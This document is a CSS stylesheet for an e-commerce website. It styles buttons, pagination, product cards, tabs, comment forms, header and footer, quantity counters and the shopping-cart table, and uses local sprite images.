.btn4, input[type="submit"].btn4{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:"Exo2-SemiBold";font-size:14px;height:48px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn4:hover, input[type="submit"].btn4:hover{background:#ccc;color:#fff;}
.filter-bottom .btn, .filter-bottom .btn4, .filter-bottom input[type="submit"].btn4{font-family:"Exo2-SemiBold";height:35px;line-height:35px;}
.filter-bottom .btn{margin-bottom:15px;}
.cols2 .wrap{margin-right:15%;}

.view-style{margin-top:8px;}
.view-style>*{display:inline-block;vertical-align:middle;}
.view-style>span{margin-top:-3px;}
.view-style a{cursor:pointer;height:17px;margin-left:9px;width:17px;}
.view-style1{background:url(../images/one_sprite.png) no-repeat -65px -55px;}
.view-style2{background:url(../images/one_sprite.png) no-repeat -83px -55px;}
.view-style3{background:url(../images/one_sprite.png) no-repeat -103px -55px;}
.view-style a.active{background-position-y:-73px;}
.catalog-v2 p{margin-bottom:26px;}
.catalog-v2 .blocks4{margin:25px 0 0;}
.catalog-v2 .blocks4>div{margin-bottom:30px;margin-right:3.4%;width:28.5%;}
.catalog-v2 .blocks4 p{display:none;}


/*pagination nav*/
.pagination{margin:16px 0;text-align:center;}
.pagination a{border:1px solid #ccc;border-radius:3px;color:#666;display:inline-block;height:28px;line-height:28px;margin:0 3px;position:relative;text-decoration:none;vertical-align:top;width:28px;}
.pagination a:hover{border-color:#EE4056;}
.pagination a.active{background:#EE4056;border-color:#EE4056;color:#fff;}
.pag-next:before{background:url(../images/one_sprite.png) no-repeat -125px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev:before{background:url(../images/one_sprite.png) no-repeat -136px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev, .pag-next{background:#ccc;}
.pag-prev:hover, .pag-next:hover{background:#c0c0c0 !important;border-color:#c0c0c0 !important;}
.nav2 .toogle-title2:after {display: none;}
.nav2 .toogle-title2 {border: 0 !important;}
.nav2 .toogle-title2:hover {color: #EE4056;}
/*end pagination nav*/


/*blocks7*/
.blocks7 {margin-bottom: 15px;}
.blocks7>div {width: 42.4%; padding: 30px 3%; margin: 0 2.1% 20px 0; display: inline-block; vertical-align: top; border: 1px solid #cccccc; border-radius: 4px;}
.blocks7>div:nth-child(2n) {margin-right: 0;}
.blocks7>div:hover {border-color: #EE4056;}
.blocks7 .hid {margin-bottom: 30px; text-align: center;}
.blocks7>div p {margin: 11px 0 22px;}
.blocks7>div>a {font-size: 16px; text-decoration: none;}
.blocks7>div>a:hover {color: #EE4056;}
.img_mrb{}
.cols3{margin-bottom:45px;}
.cols3>.col1{display:inline-block;margin-right:2%;vertical-align:top;width:52%;}
.cols3>.col2{display:inline-block;position:relative;vertical-align:top;width:45%;}
/*end blocks7*/


/*blocks8*/
.blocks8{margin:25px 0 0;}
.blocks8>div{border:1px solid #ccc;border-radius:4px;display:inline-block;margin-bottom:30px;margin-right:2.7%;padding:23px 2% 23px;text-align:center;vertical-align:top;width:27.0%;}
.blocks8>div:nth-child(3n){margin-right:0px;}
.blocks8 .hid{margin-bottom:18px;}
.link{font-size:16px;text-decoration:none;}
.link:hover{color:#EE4056;}
.blocks8 .btn{width:135px;}
.blocks8 p{margin-top:8px;}
.blocks8>div:hover{border-color:#EE4056;}
.blocks8-view2>div{display:block;margin:0 0 20px;padding:25px 3%;text-align:left;width:94%;}
.blocks8-view2 .hid{height:auto;margin:0;max-height:150px;max-width:30%;width:auto;}
.blocks8-view2>div>div{display:inline-block;vertical-align:top;}
.blocks8-view2 .col2{margin:0 0 0 3%;width:66%;}
.blocks8-view2 p{min-height:48px;}
.blocks8-view3>div{display:block;margin:0 0 20px;padding:12px 2%;text-align:left;width:96%;}
.blocks8-view3 .hid{height:auto;margin:0;max-height:150px;width:10.5%;}
.blocks8-view3>div{margin-bottom:28px;}
.blocks8-view3>div>div{display:inline-block;vertical-align:top;}
.blocks8-view3 .col2{margin:0 0 0 3%;width:85.5%;}
.blocks8-view3 .col2>*{display:inline-block;vertical-align:middle;}
.blocks8-view3 .col2>div{margin-right:2.5%;width:77.6%;}
.blocks8-view3 .col2 p{margin-bottom:0;}
.icon1-1 .fs18 a{text-decoration:none;}
.cols4>div{display:inline-block;vertical-align:top;}
.cols4>.col1{width:32%;}
.cols4>.col2{width:67.4%;}
.map{border:1px solid #ccc;height:350px;overflow:hidden;}
.contacts .col1 span{display:inline-block;font-size:12px;margin-bottom:2px;text-transform:uppercase;}
.fs18{font-size:18.5px;}
.contacts .col1>div{margin-bottom:49px;padding-left:77px;position:relative;}
.contacts .col1>div:before{content:"";height:60px;left:0;position:absolute;top:-9px;width:60px;}
.icon1-1:before{background:url(../images/one_sprite.png) no-repeat 0 -150px;}
.icon1-2:before{background:url(../images/one_sprite.png) no-repeat -64px -150px;}
.icon1-3:before{background:url(../images/one_sprite.png) no-repeat -128px -150px;}
.icon1-4:before{background:url(../images/one_sprite.png) no-repeat -192px -150px;}
.fs24{font-size:24px;}
.fs24.title5{text-transform:uppercase;}
.fs24.title5:after{bottom:-27px;}
.cols5>div{display:inline-block;vertical-align:top;}
.cols5>.col1 input[type="text"]{height:40px;margin-bottom:21px;padding:0 2% 0 17% !important;width:81% !important;}
.cols5>.col1{margin-right:2%;width:36%;}
.cols5>.col2{width:61%;}
.cols5>.col2 textarea{height:147px;margin-bottom:21px;padding:2% 3%;/*width:94%;*/width: 88%;}
.cols5>.col2 .btn{font-family:"Exo2-Bold";}
.input-email{background:url(../images/one_sprite.png) no-repeat 13px -284px;}
.input-email:focus{background-position:13px -319px;}
.input-name:focus{background-position:13px -250px;}
.input-phone{background:url(../images/one_sprite.png) no-repeat 13px -356px;}
.input-phone:focus{/* background-position:13px -393px; */ background: url(../images/one_sprite2.png) no-repeat;background-position: 13px 8px;}
.contcats-lvl2{border-top:1px solid #ccc;margin-top:45px;padding-top:55px;}
.contcats-lvl2 p{margin-bottom:28px;}
.contcats-lvl2 table{border-collapse:collapse;width:100%;}
.contcats-lvl2 table tr:nth-child(odd){background:#ececec;}
.contcats-lvl2 table tr td:first-child{font-family:"Exo2-SemiBold";font-size:18px;padding-left:3%;width:30%;}
.contcats-lvl2 table tr td:last-child{width:55%;}
.contcats-lvl2 table td{line-height:21px;padding-bottom:10px;padding-top:10px;vertical-align:top;}
.order-block{background:#f0f0f0;border-radius:4px;padding:25px 10px;text-align:center;box-sizing: border-box;max-width: 100%;}
.order-block p{margin:0 0 20px;}
.order-block .title3:after{display:none;}
.order-block .title3{margin-bottom:20px;}
.title7{color:#272727;font-family:"Exo2-SemiBold";font-size:18px;margin-bottom:16px;}
.text p{margin-bottom:18px;}
.ul-style2{display:table;list-style:none;}
.ul-style2 li{margin-bottom:15px;padding-left:14px;position:relative;}
.ul-style2 li:before{background:#ccc;border-radius:100%;content:"";height:6px;left:0;position:absolute;top:6px;width:6px;}
.ms-nav-prev:before, .ms-nav-next:before{opacity:.6;}
.ms-nav-prev:hover:before, .ms-nav-next:hover:before{opacity:1;}
.table-style2{border-collapse:collapse;font-size:16px;width:100%;}
.table-style2 tr:nth-child(odd){background:#f0f0f0;}
.table-style2 tr:first-child{background:#EE4056;color:#fff;}
.table-style2 td{padding-bottom:10px;padding-left:2%;padding-right:2%;padding-top:10px;}
.border3{border:1px solid #d0d0d0;border-radius:4px;overflow:hidden;}
.width1{width:5%;}
.width2{width:20%;}
.width3{width:20%;}
.width4{width:20%;}
.toogle3{border:1px solid #ccc;border-radius:4px;position:relative;}
.toogle3 .toogle-block-title{cursor:pointer;display:block;font-size:16px;padding:10px 22px;}
.toogle-block, .toogle-block2{display:none;}
.toogle3 .toogle-block-title:hover{color:#EE4056;}
.margin4{margin-bottom:40px;}
.toogle3 .toogle-block{padding:15px 22px;}
.quote{color:#EE4056;font-family:"Exo2-LightItalic";margin:36px 0;padding:0 55px;position:relative;}
.quote:before{background:url(../images/one_sprite.png) no-repeat -184px -55px;content:"";height:25px;left:0;position:absolute;top:-10px;width:30px;}
.quote:after{background:url(../images/one_sprite.png) no-repeat -150px -55px;bottom:-10px;content:"";height:25px;position:absolute;right:0;width:30px;}
.margin5{margin:40px 0;}
.message{border:1px solid;border-radius:4px;margin-bottom:12px;padding:10px 20px;}
.message span{font-family:"Exo2-SemiBold";font-size:16px;}
.message1{border-color:#EE4056;color:#EE4056;}
.message2{border-color:#ff4747;color:#ff4747;}
.message3{border-color:#4ca8e2;color:#4ca8e2;}
.message4{border-color:#4ecc79;color:#4ecc79;}
.table-style3{border-bottom:1px solid #f0f0f0;border-collapse:collapse;width:100%;}
.table-style3 .lvl1{background:#f0f0f0;font-size:18px;}
.table-style3 .lvl1 td{padding:10px 15px;}
.it{font-family:"Exo2-LightItalic";}
.table-style3 td{border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px 2%;vertical-align:top;}
.table-style3 tr td:first-child{border-left:0;}
.table-style3 tr td:last-child{border-right:0;}
.table-style3 tr{border-bottom:1px solid #F0F0F0;}
.table-style3 .size1{width:40%;}
.table-style3 .size2{width:18%;}
.color3{color:#ff4747;}
.color4{color:#59d683;}
.table-style3 .color3, .table-style3 .color4{margin-bottom:14px;}
.projects .title5{text-align:left;}
/*end blocks8*/


.block-wrap .blocks4 p, .items-viewed .blocks4 p {display: none;}
.slider-style2 .bx-controls-direction a, .btn-prev, .btn-next, .items-viewed .pull-right>div button {position: absolute; top: 30px; z-index: 90; font-size: 0; background: #f4f4f4; border: 1px solid transparent; border-radius: 2px; width: 32px; height: 32px;}
.slider-style2 .bx-prev {right: 150px;}
.slider-style2 .bx-prev:before, .btn-prev:before {content: ""; position: absolute; left: 12px; top: 10px; background: url(../images/one_sprite.png) no-repeat -180px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-next {right: 110px;}
.slider-style2 .bx-next:before, .btn-next:before {content: ""; position: absolute; left: 13px; top: 10px; background: url(../images/one_sprite.png) no-repeat -188px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-controls-direction a:hover, .btn-prev:hover, .btn-next:hover, .items-viewed .pull-right>div button:hover {border-color: #EE4056; background: #fff;}
.slider-style2 .bx-prev:hover:before, .btn-prev:hover:before {background-position: -180px -442px;}
.slider-style2 .bx-next:hover:before, .btn-next:hover:before {background-position: -188px -442px;}
.block-wrap {padding: 22px 0 15px; border-bottom: 1px solid #d5d5d5;}
.block-wrap .in-row:nth-child(3n) {margin-right: 2.1% !important;}
.comments>div{border-bottom:1px solid #cccccc;margin-bottom:25px;padding-bottom:13px;}
.comments .lvl1{font-size:12px;text-transform:uppercase;}
.comments .lvl1 span{font-family:"Exo2-Bold";font-size:18px;margin-right:13px;text-transform:none;}
.comments p{margin:14px 0;}
.comments .lvl2{line-height:22px;}
.comments .lvl2 span{font-family:"Exo2-SemiBold";}
.com-form form>*{font-size:16px;width:96%;}
.com-form .btn{height:40px;line-height:40px;width:180px;}
.com-form textarea, .com-form input[type="text"]{font-size:16px;margin-bottom:20px;padding:0 2%;}
.com-form textarea{height:100px;padding-bottom:15px;padding-top:15px;}
.com-form input[type="text"]{height:40px;}
.com-form ::-webkit-input-placeholder{font-size:16px;}
.com-form ::-moz-placeholder{font-size:16px;}
.com-form :-moz-placeholder{font-size:16px;}
.com-form :-ms-input-placeholder{font-size:16px;}
.com-form .fs16{margin-bottom:27px;text-transform:uppercase;}
.com-form{margin-top:45px;}
.input-name{background:#fff url(../images/one_sprite.png) no-repeat 13px -217px;padding-left:6% !important;width:92% !important;}
.in-row-bot>div{display:inline-block;vertical-align:bottom;}
.docs>div{display:inline-block;margin-bottom:20px;vertical-align:top;width:49.5%;}
.docs>div>div{margin:0 0 0 4%;width:70%;}
.docs>div>div a{color:#EE4056;font-size:16px;text-decoration:none;}
.docs>div>div a:hover{text-decoration:underline;}
.docs>div>div div{color:#999;margin-top:5px;}
#tabs .tab{display:none;}
#tabs .tab#tabs-1{display:block;}
#tabs .tabs li.current{background:#fff;border-bottom:none;}
.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: #EE4056; color: #EE4056;}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: #EE4056; color: #EE4056;}
.link-fav:hover:before {background-position: -260px -445px}
.number-input{margin:22px 0 30px;}
.number-input>*{border:1px solid #ccc;}
.number-input input{border-left:0;border-radius:0;border-right:0;height:27px;margin-left:-4px;margin-right:2px;text-align:center;width:40px;padding: 0 30px 0 5px;font-size: 16px;}
.number-input .minus{border-radius:4px 0 0 4px;}
.number-input .plus{border-radius:0 4px 4px 0;margin-left:-6px;}
.number-input a{color:#000;display:inline-block;font-size:24px;height:27px;line-height:24px;position:relative;text-align:center;text-decoration:none;vertical-align:middle;width:27px;}
.number-input a:hover{color:#EE4056;}
.btn-style4 {border-radius: 4px; transition: .4s; text-align: center; display: inline-block; border: 1px solid transparent; margin: 0 17px; width: 192px; font-size: 16px; font-weight: 500; font-family: "Exo2-Regular"; text-decoration: none; color: #fff; background: #2d2d2d; height: 36px; line-height: 36px;}
.btn-style4:hover {border-color: #2d2d2d; background: #fff; color: #2d2d2d;}
.card-info .lvl2 .btn {width: 80px;}
.question_product{width: 100% !important;margin-bottom: 10px; cursor: pointer;}
.colors a.active {border-color: #EE4056; position: relative;}
.colors a.active:after {content: ""; position: absolute; left: 6px; top: 7px; width: 14px; height: 9px; background: url(../images/one_sprite.png) no-repeat -216px -445px;}
.count {width:92px; margin-bottom: 11px; margin-right: 2px; display: inline-block; vertical-align: top;}
.count a {display: inline-block; cursor: pointer; vertical-align: top; border: 1px solid #dfdfdf; color: #dfdfdf; font-family: "Exo2-SemiBold"; text-align: center; width: 23px; height: 23px; line-height: 20px; text-decoration: none; font-size: 21px;}
.count a:hover {color: #333; background: #dfdfdf;}
.count input{border-bottom:1px solid #dfdfdf;border-radius:0;border-top:1px solid #dfdfdf;height:23px;padding:0 10px 0 5px;width:28px;}/*33*/
.count div {position: relative; display: inline-block; vertical-align: top; margin-left: -5px;}
.count div span {position: absolute; right: 6px; top: 3px; /*display: none;*/}
.count .plus {margin-left: -5px; border-radius: 0 4px 4px 0;}
.count .minus {border-radius: 4px 0 0 4px;}
.card-top {border-bottom: 1px solid #e0e0e0; padding-bottom: 22px; margin-bottom: 20px;}
.card-top .pull-left a {text-decoration: none; margin-right: 14px; font-family: "Exo2-Light";}
.card-top .pull-left a:hover span {color: #EE4056;}
.card-top .pull-left a i {color: #9e9e9e; font-style: normal;}
.card-top .pull-left a span {border-bottom: 1px dotted;}
.card-top .pull-right a {color: #57667e; font-family: "Exo2-Light"; text-decoration: none; position: relative;}
.card-top .pull-right a:hover {text-decoration: underline;}
.btn-print {padding-right: 26px;}
.btn-print:after {content: ""; position: absolute; right: 0; top: 0; width: 20px; height: 18px; background: url(../images/one_sprite.png) no-repeat -447px -456px;}


/*.card*/
.card-gallery {display: inline-block; vertical-align: top; width: 35%; position: relative;}
.card-gallery .bx-wrapper {border: 1px solid #e0e0e0; margin-bottom: 11px; height: 420px; border-radius: 4px;}
.card-gallery .bx-wrapper li a {display: table-cell; position: relative; vertical-align: middle; text-align: center; width: 2000px; height: 420px;}
.card-gallery .bx-wrapper li a:after {content: ""; position: absolute; right: 15px; bottom: 15px; width: 23px; height: 23px; background: url(../images/one_sprite.png) no-repeat -491px -429px;}
.card-gallery img {max-height: 100%;}
.card-gallery #bx-pager a, .card-gallery .small-slider-box a {width: 75px; height: 75px; margin: 0 .6% 10px 0; line-height: 0; border-radius: 2px; display: inline-block; vertical-align: top; border: 1px solid #e0e0e0;}
.card-gallery #bx-pager a span, .card-gallery .small-slider-box a span {height: 75px; width: 75px; display: table-cell; vertical-align: middle; text-align: center;}
.card-gallery #bx-pager a.active, .card-gallery .small-slider-box a.active{box-shadow: 0 0 0 2px #EE4056;}
.card-gallery #bx-pager a:nth-child(5n), .card-gallery .small-slider-box a:nth-child(5n) {margin-right: 0;}
.card-main {display: inline-block; vertical-align: top; width: 37.5%; margin: 0 1.7%;}
.card-more-main span {color: #707070; margin-right: 6px;}
.card-more-main>div {margin-bottom: 7px;}
.item-status span {color: #979797;}
.card-more .item-status {margin: 0;}
.card-more {border-bottom: 1px solid #e0e0e0; padding-bottom: 15px; margin-bottom: 14px;}
.card-choose {border-bottom: 1px solid #e0e0e0; padding-bottom: 20px;}
.card-choose p {margin-bottom: 6px;}
.card-choose div.fancy-select {width: 135px;}
.characteristics {font-family: "Exo2-Light";}
.characteristics .col1 {display: inline-block; vertical-align: top; color: #c3c3c3; margin-right: 2%; width: 39%;}
.characteristics .col2 {display: inline-block; vertical-align: top; width: 57%;}
.characteristics>div {border-bottom: 1px dotted #8f8f8f; padding: 12px 0;}
.characteristics.toogle-block {display: none;}
.btn-style5 {display: inline-block; vertical-align: top; cursor: pointer; margin: 18px 0 0; border: 1px solid #EE4056; color: #EE4056; height: 33px; line-height: 32px; padding: 0 38px; border-radius: 3px; text-decoration: none;}
.btn-style5 span {border-bottom: 1px dotted;}
.btn-style5:hover span {border-color: transparent;}
.btn-style5:hover {color: #4470b2; border-color: #4470b2;}
.share-block div, .share-block span {display: inline-block; vertical-align: middle;}
.share-block {margin-top: 14px;}
.share-block>span {margin-right: 10px;}
.ya-share2__counter {display: none !important;}
.card-wrap>.col3 {display: inline-block; vertical-align: top; width: 23.4%;}
.card-price {padding: 14px 18px; border-bottom: 1px solid #e0e0e0;}
.card-price p {font-family: "Exo2-Light"; color: #707070; margin-bottom: 2px;}
.card-price .price-old {font-size: 18px; line-height: 16px;}
.card-price .price-new {font-size: 24px; line-height: 24px;}
.card-price .col1>div {margin-bottom: 10px;}
.card-price .col1 .price {margin-bottom: 0; font-size: 18px;}
.card-price .col1>div:last-child {margin-bottom: 0;}
.card-price>div {/*display: inline-block;*/ vertical-align: bottom; /*width: 49%;*/}
/*.card-price .col2 {text-align: right; color: #ff0000;}*/
.price_diff_box {color: #EE4056;}
.card-info {border: 1px solid #e0e0e0; border-radius: 4px; margin-bottom: 20px;}
.card-info .lvl2 {background: #f4f4f4; padding: 16px 18px;}
.card-info .lvl2 .number-input {display: inline-block; margin-right: 18px; margin-bottom: 15px;}
.card-info .lvl2 .count a {width: 35px; height: 35px; line-height: 32px;}
.card-info .lvl2 .count {width: auto;}
.card-info .lvl2 .count input {height: 35px;}
.card-info .lvl2 .count div:after {top: 9px;}
.card-info .lvl2 .btn-style2 {height: 37px; font-family: "Exo2-Regular"; font-size: 16px; text-align: center; line-height: 35px; padding: 0 15px; border-radius: 4px; margin-left: 4px;}
.card-info .lvl2 .btn-style4 {width: 100%; padding-left:0; margin: 0 0 12px; position: relative;text-indent: 10px;}
.card-info .lvl2 .btn-style4:before {content: ""; position: absolute; left: 42px; top: 8px; width: 19px; height: 19px; background: url(../images/one_sprite.png) no-repeat -469px -456px;}
.card-info .lvl2 .btn-style4:hover:before {background-position: -469px -476px;}
.card-info .lvl2 .link-fav {margin-bottom: 0;}
.pay-delivery {border: 1px solid #e0e0e0; border-radius: 4px;}
.pay-delivery>div {padding:  14px 18px;}
.pay-delivery .lvl1 {border-bottom: 1px solid #e0e0e0;}
.title-style3 {font-family: "Exo2-SemiBold"; font-size: 16px; margin-bottom: 10px;}
.link-city2 {text-decoration: none; border-bottom: 1px dotted; position: relative; margin-right: 17px;}
.link-city2:after {content: ""; position: absolute; right: -17px; top: 8px; border: 4px solid transparent;  border-top: 4px solid #446fb2;}
.link-city2:hover {color: #EE4056;}
.link-city2:hover:after {border-top-color: #EE4056;}
.title-style4 {color: #EE4056; font-family: "Exo2-SemiBold"; margin-bottom:5px;}
.pay-delivery ul {list-style: none; margin-bottom: 12px;}
.pay-delivery li {position: relative; margin-bottom: 2px; padding-left: 10px;}
.pay-delivery li:before {content: "-"; position: absolute; left: 0; top: 0; margin-right: 4px;}
.pay-delivery-main>div:last-child ul {margin-bottom: 0;}
.pay-delivery .lvl2 ul {margin-bottom: 0;}
.slide .items>div {margin-right: .7%; margin-bottom: 50px;width: 19%;}
.slide .items>div:nth-child(5n){margin-right:0;}
.tabs {margin-top: 25px; border-bottom: 1px solid #e1e1e1;}
.tabs ul {list-style: none;}
.tabs ul li {display: inline-block; vertical-align: top; cursor: pointer; outline: none; line-height: 36px; font-size: 16px; font-family: "Exo2-SemiBold"; background: #f4f4f4; text-align: center; border: 1px solid #e1e1e1; border-radius: 4px 4px 0 0; border-bottom: 0;}
.tabs ul li a {white-space: nowrap; display: block; color: #58667e; text-decoration: none; padding: 0 25px; height: 40px;}
.tabs ul li span {border-bottom: 1px dotted;}
.tabs ul li i {font-style: normal; color: #acacac;}
.tabs ul li.ui-tabs-active {color: #EE4056; background: #fff; position: relative;}
.tabs ul li.ui-tabs-active:after {content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #fff;}
.tabs ul li.ui-tabs-active span {border-color: transparent;}
.tab {padding: 23px 0 32px; border-bottom: 1px solid #d6d6d6;}
.tab .characteristics {margin-bottom: 25px;}
.text2 p {margin-bottom: 20px;}
.text2 p:last-child {margin-bottom: 0;}
.items-viewed {padding-top: 22px;}
.wrap-scroll {overflow-y: hidden; height: 380px; padding: 0 !important;}
.items-viewed .pull-right {margin-top: 4px;}
.items-viewed .pull-right>a {color: #3b3b3b; vertical-align: middle; margin-right: 10px; text-decoration: none; border-bottom: 1px dotted;}
.items-viewed .pull-right>a:hover {color: #EE4056;}
.items-viewed .pull-right>div {display: inline-block; vertical-align: middle;}
.items-viewed .pull-right>div a, .items-viewed .pull-right>div button {position: relative; margin-left: 4px; cursor: pointer; top: auto; display: inline-block; vertical-align: middle;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {bottom: 6px;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {height: 2px; background: #ccc;}
.items-viewed .scrollable .scroll-bar.horizontal .thumb {height: 4px; top: -1px;}
.card-gallery-size2 {width: 100% !important;}
/*end /*.card*/


/* Footer */
.footer{margin:-100px auto 0;z-index:90; position: relative;}
.footer .lvl2 .col1{width:100%;}
.footer .lvl2 .col1 a:hover:before{bottom:-1px;top:auto;}
.footer .lvl2{border-bottom:1px solid #e5e5e5;border-top:0;}
.footer .lvl2 .col1>ul>li{padding:0 2.6%;}
.footer .lvl2 .col1>ul>li:last-child{padding-right:0;}
.footer .link-email:before{background-position:-156px -27px;}
.footer .link-phone:before{background-position:-182px -27px;}
.footer .lvl1 .col4 a{background:url(../images/one_sprite.png) no-repeat;display:inline-block;height:24px;margin-left:12px;vertical-align:top;width:24px;}
.footer .lvl1 .col4 a:first-child{margin-left:0;}
.footer .lvl1 .col4 a.soc1:hover{background-position:0 -122px !important;}
.footer .lvl1 .col4 a.soc2:hover{background-position:-26px -122px !important;}
.footer .lvl1 .col4 a.soc3:hover{background-position:-52px -122px !important;}
.footer .lvl1 .col4 a.soc4:hover{background-position:-78px -122px !important;}
.footer .lvl1 .col4 a.soc5:hover{background-position:-104px -122px !important;}
.footer .lvl1 .col4 a.soc6:hover{background-position:-130px -122px !important;}
.soc1{background-position:0 -27px !important;}
.soc2{background-position:-26px -27px !important;}
.soc3{background-position:-52px -27px !important;}
.soc4{background-position:-78px -27px !important;}
.soc5{background-position:-104px -27px !important;}
.soc6{background-position:-130px -27px !important;}
.footer .lvl2 .col1>ul>li>ul{bottom:69px;top:auto;}
.title3 a{text-decoration:none;}
.mob-nav-btn{background:#EE4056;color:#fff !important;cursor:pointer;display:block;font-size:18px;padding:21px 35px 23px 48px;text-decoration:none;text-transform:uppercase;}
.mob-nav-btn:before{background:url(../images/one_sprite.png) no-repeat -220px -56px;content:"";height:15px;left:20px;position:absolute;top:24px;width:18px;}
.mob-nav-btn:after{color:#fff;right:15px;top:20px;}
.ms-slide-bgcont{display:table-cell;height:270px !important;position:relative !important;text-align:center;vertical-align:middle;width:1000px !important;}
.ms-slide img{height:auto !important;margin:0 !important;max-height:90%;max-width:80%;width:auto !important;}
.blocks4.blocks4-view1 .col2{width:100%;}
/* end Footer */


/*header*/
.scroll1 table{min-width:650px;}
.header .lvl2 .col1{display:block;}
.header .lvl2 .mob-nav-btn{display:none;}
.header .lvl2 .search-block, .header .lvl2 .link-email, .header .lvl2 .link-phone, .header .lvl2 .btn{display:none;}
.header.fixed .lvl2 .link-email, .header.fixed .lvl2 .link-phone, .header.fixed .lvl2 .btn{display:inline-block;}
.header.fixed2 .lvl2 .link-email, .header.fixed2 .lvl2 .link-phone{display:none;}
.header.fixed2 .lvl2 .btn{display: inline-block;}
.search-block input[type='text']{border:1px solid #ccc;border-radius:4px 0 0 4px;height:34px;padding:0 10px;width:230px;}
.search-block input[type="submit"]{margin-bottom: 0px !important; background:#ccc;border:1px solid #ccc;border-radius:0 4px 4px 0;color:#fff;font-family:"Exo2-Bold";font-size:14px;height:36px;line-height:36px;margin-left:-4px;text-align:center;text-transform:uppercase;width:100px;}
.header .lvl2 .search-block{margin:12px 0 0 38px;}
.header .lvl2 .link-email, .header .lvl2 .link-phone{margin:9px 0 0 45px;}
.header .lvl2 .btn{margin:10px 10px 0 30px;}
.header.fixed .lvl2 .col2{display:none;}
.header.fixed2 .lvl2 .col2{display:none;}

.header.fixed2 .lvl1,.header.fixed2 .lvl0{display:none;}
.open-toogle, .open-toogle2{display:none;}
.btn:after{display:none;}
.block-wrap .items>div {margin-right: .7%;}

.bx_page div{float:left;width:33%;}
.header.fixed2 .lvl2 .col1 {float: left; width: calc(100% - 230px);}
.header.fixed2 .lvl2 .col1 > ul { float: left; width: 100%;}
.header.fixed2 .lvl2 .col1 > ul li{ padding-left: 1%; padding-right: 1%;}
/*  counter product  <<<  */
.counter{float:left;height:40px;margin-left:10px;position:relative;width:70px;}
.counter{height:100%;}
.counter input{background-color:#f2f2f2;border:none;color:#3f4147;font-size:18px;left:50%;line-height:41px;margin-left:-19px;moz-user-select:none;ms-user-select:none;position:absolute;text-align:center;user-select:none;webkit-user-select:none;width:38px;}
.item .counter input{line-height:37px;}
.bx_ordercart .counter input{background: none !important;line-height: 0 !important;margin-top: -9px !important;}
.counter .plus,
.counter .minus{border:none;cursor:pointer;height:15px;margin-top:-7.5px;moz-user-select:none;ms-user-select:none;position:absolute;text-indent:-9999px;top:50%;user-select:none;webkit-user-select:none;width:16px;}
.counter .plus{background:url("../images/one_sprite.png") no-repeat -171px -95px;right:0;}
.counter .plus.hover,
.counter .plus:hover{background-position:-195px -95px;}
.counter .plus.disabled{background-position:-171px -95px !important;cursor:default;}
.counter .minus{background:url("../images/one_sprite.png") no-repeat -122px -95px;left:0;}
.counter .minus.hover,
.counter .minus:hover{background-position:-147px -95px;}
.counter .minus.disabled{background-position:-122px -95px !important;cursor:default;}
.counter.hover .plus{background-position:-195px -95px;}
.counter.hover .minus{background-position:-147px -95px;}
/*  >>>  counter product  */


/*  Cart pages  <<< */

/*order-card*/
.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:90px;}
#basket_form{position:relative;}
.bx_sort_container > div{display:none;}
.bx_sort_container{float:right;position:relative;right:0;top:0;}
.bx_sort_container li{display:inline-block;margin-left:5px;vertical-align:top;}
.bx_sort_container li a{ height: 36px; line-height: 36px; border:1px solid #ccc;color:#716d6c;display:inline-block;padding-left:25px;padding-right:25px;text-transform:uppercase;vertical-align:top;}
.bx_sort_container li a:hover{border-color:#EE4056;}
.bx_sort_container li a.current{border-color:#EE4056;border-width:1px;color:#EE4056;}
.bx_ordercart_order_table_container thead{background-color:#e2e2e2;font-weight:bold;}
.bx_ordercart .bx_ordercart_order_table_container table tbody td{border-bottom:none;}
.bx_ordercart_photo_container{height:80px;width:80px;}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{background-size:cover;bottom:0;left:0;right:0;top:0;webkit-background-size:cover;}
.bx_ordercart .bx_ordercart_photo_container{border-color:#dbdbdb;}
.bx_ordercart .bx_ordercart_order_table_container table td.margin{width:0 !important;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br{display:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{border:1px solid #ccc;color:#000;display:block;font-size:13px;height:40px;line-height:38px;margin:0 auto;padding-left:20px;position:relative;text-align:center;width:130px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover,
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom.red{color:#EE4056;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child{border-bottom:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child:after{background:url(../images/remove.png) no-repeat 0 0;content:'';display:block;height:17px;left:20px;margin-top:-7.5px;position:absolute;top:50%;width:15px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:after{background:url('../images/sprite-inner.png') no-repeat -268px -95px;content:'';display:block;height:16px;left:20px;margin-top:-8px;position:absolute;top:50%;width:18px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:hover:after{background-position:-289px -95px;}
.custom .left.amount{border:none;font-size:13px;height:22px;text-align:center;}
#basket_form .price + .custom .centered{width:auto !important;}
